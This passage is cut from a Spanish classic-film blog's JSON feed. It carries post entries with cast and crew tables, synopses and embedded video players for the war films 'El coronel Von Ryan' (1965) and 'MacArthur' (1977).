comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/01\/evasion-en-atenea-1979-hdtv.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8292988351769809755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8292988351769809755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/01\/evasion-en-atenea-1979-hdtv.html","title":"Evasión en Atenea (1979) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifKh_GXO-awn595fmCykclOn979ARapPjG0SAMPAoMK0b2COQBAw5STmZomVq3KSMlAy7jU0IzSs1ZqtIepv7hepwGRYHJjS9iQcH9N1T1By205vkKuzcFZp5FpM4GW1RIfXPEhwHXL6RY\/s72-c\/715c44FaFOL._SL1173_.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8549513390649662614"},"published":{"$t":"2025-07-20T09:06:00.002+02:00"},"updated":{"$t":"2025-07-20T09:07:09.086+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1965"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trenes\/Metros"}],"title":{"type":"text","$t":"El coronel Von Ryan (1965) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhbgCtP4Vj72ozoiUdcJKlVApX_4HwDbRDmIzy2BbKSpeLEgKrimIz-SjoFcz958QoBoFcY4-WCE_92tyQANKEfkEBdnygAaLN_qH5g7vi0q1E7vpOT6mNaZ-VAmRhqr7r0dfQ8p3W9du\/s1500\/81z9rMGd9UL._AC_SL1500_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1159\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhbgCtP4Vj72ozoiUdcJKlVApX_4HwDbRDmIzy2BbKSpeLEgKrimIz-SjoFcz958QoBoFcY4-WCE_92tyQANKEfkEBdnygAaLN_qH5g7vi0q1E7vpOT6mNaZ-VAmRhqr7r0dfQ8p3W9du\/s320\/81z9rMGd9UL._AC_SL1500_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ENueva copia con audio Español\/castellano\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EVon Ryan's Express\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1965\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E117 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Mark%20Robson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Mark Robson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMark Robson\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWendell Mayes,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJoseph Landon (Novela: David Westheimer)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJerry Goldsmith\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWilliam H. Daniels\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frank%20Sinatra\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrank Sinatra\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Trevor%20Howard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETrevor Howard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Raffaella%20Carr%C3%A0\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERaffaella Carrà\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sergio%20Fantoni\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESergio Fantoni\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edward%20Mulhare\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdward Mulhare\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Brad%20Dexter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBrad Dexter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Leyton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Leyton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Wolfgang%20Preiss\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWolfgang Preiss\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Brolin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Brolin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Adolfo%20Celi\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAdolfo Celi\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003E20th Century Fox\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=515360\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETrenes\/Metros\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESegunda Guerra Mundial (1939-1945). Al mismo tiempo que los aliados consiguen hacer retroceder a las tropas del Tercer Reich hacia Alemania, el Coronel Josep Ryan (Frank Sinatra), piloto de combate, tiene la mala suerte de ser herido y trasladado a un campo de prisioneros americanos e ingleses. Más preocupado por sobrevivir que por escapar, se gana el humillante apodo de Von Ryan. Pero, cuando tiene que relevar al oficial inglés al mando, se propone alcanzar la libertad por medio de un arriesgadísimo plan, que consiste en huir en tren, a través de Italia, para llegar a Suiza.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2Eal1sMIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-qKk3z5OrY=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8549513390649662614\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/el-coronel-von-ryan-1965-hdtv.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8549513390649662614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8549513390649662614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/el-coronel-von-ryan-1965-hdtv.html","title":"El coronel Von Ryan (1965) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhbgCtP4Vj72ozoiUdcJKlVApX_4HwDbRDmIzy2BbKSpeLEgKrimIz-SjoFcz958QoBoFcY4-WCE_92tyQANKEfkEBdnygAaLN_qH5g7vi0q1E7vpOT6mNaZ-VAmRhqr7r0dfQ8p3W9du\/s72-c\/81z9rMGd9UL._AC_SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-9040720886334853100"},"published":{"$t":"2025-05-08T17:58:00.000+02:00"},"updated":{"$t":"2025-05-08T17:58:09.963+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1977"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biográfico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Corea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"MacArthur, el general rebelde (1977) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZSuF6tMqSPdJ89Ffsh0sh_u_WQlKW8ELlI9MqXr31LaECgdLyKWY1JS_gHiaYauVp9GQgUwgG92YpQuR86XSmtrBW3YOyeShOWX77UsxoubgzJeVHJhzVfffj4nhx29M5eUEs_ovDhIpjzTKvEKuOmuUvRx54KJy_gGKySTkFWctloOcXhjj39AGvt1an\/s1181\/71o+8t2nIOL._SL1181_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1181\" data-original-width=\"878\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZSuF6tMqSPdJ89Ffsh0sh_u_WQlKW8ELlI9MqXr31LaECgdLyKWY1JS_gHiaYauVp9GQgUwgG92YpQuR86XSmtrBW3YOyeShOWX77UsxoubgzJeVHJhzVfffj4nhx29M5eUEs_ovDhIpjzTKvEKuOmuUvRx54KJy_gGKySTkFWctloOcXhjj39AGvt1an\/s320\/71o+8t2nIOL._SL1181_.jpg\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdl class=\"movie-info\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Arial, sans-serif; font-size: 13px; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMacArthur\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1977\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E128 min.\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=669652522\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Joseph Sargent\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EJoseph Sargent\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=888000469\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Matthew Robbins\"\u003EMatthew Robbins\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=495735602\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Hal Barwood\"\u003EHal Barwood\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 50000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=244933844\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Gregory Peck\"\u003E\u003Cimg alt=\"Gregory Peck\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/gregory_peck-133772833954812-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGregory Peck\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=428704995\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" 